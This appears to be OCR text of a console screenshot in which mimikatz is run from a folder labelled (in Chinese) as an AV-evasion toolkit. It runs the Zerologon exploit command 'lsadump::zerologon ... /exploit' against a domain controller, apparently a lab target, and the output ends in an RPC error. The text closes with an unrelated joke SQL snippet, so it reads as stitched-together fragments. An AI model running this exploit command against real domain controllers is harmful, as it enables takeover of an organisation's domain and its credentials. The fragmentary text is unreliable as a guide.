 C:\Windows\System32\cmd.ex
Microsoft Windows [版本 10.0.26100.4061]
(c) Microsoft Corporation。保留所有权利。
D:\red\内网\免杀工具包\免杀工具包\mimikatz_trunk2.2\x64>mimikatz.exe "lsadump::zerologon /target:dc.
de1ay.com /account:dc$ /exploit" exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::zerologon /target:dc.de1ay.com /account:dc$ /exploit
[rpc] Remote   : dc.de1ay.com
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: no
Target : dc.de1ay.com
Account: dc$
Type   : 6 (Server)
Mode   : exploit
ERROR kuhl_m_lsadump_zerologon ; RpcEpResolveBinding: 0x000006ba
mimikatz(commandline) # exit
Bye!
D:\red\内网\免杀工具包\免杀工具包\mimikatz_trunk2.2\x64>
SELECT *
FROM World
WHERE "Someone"
LIKE '%You%'
...
/> no results !